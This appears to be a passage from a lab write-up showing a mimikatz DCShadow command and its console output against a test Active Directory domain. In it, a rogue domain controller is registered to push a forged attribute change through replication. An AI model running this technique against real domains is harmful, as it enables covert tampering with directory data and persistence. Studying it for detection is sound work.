 mimikatz # lsadump::dcshadow /object:SPIDERMAN$ /attribute:badpwdcount /value=9999
** Domain Info **
Domain: DC=DANIELE,DC=local
Configuration: CN=Configuration,DC=DANIELE,DC=local
Schema: CN=Schema,CN=Configuration,DC=DANIELE,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=DANIELE,DC=local
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 192628
** Server Info **
Server: TestDC.DANIELE.local
InstanceId : {581a81f8-3375-4837-bd5e-7143b9b696ff}
InvocationId: {581a81f8-3375-4837-bd5e-7143b9b696ff}
Fake Server (not already registered): SPIDERMAN.DANIELE.local
** Attributes checking **
#0: badpwdcount
FLAG_ATTR_NOT_REPLICATED
** Objects **
#0: SPIDERMAN$
DN:CN=SPIDERMAN,CN=Computers,DC=DANIELE,DC=local
badpwdcount (1.2.840.113556.1.4.12-9000c rev 0):
9999
(0f270000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:SPIDERMAN[49246]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==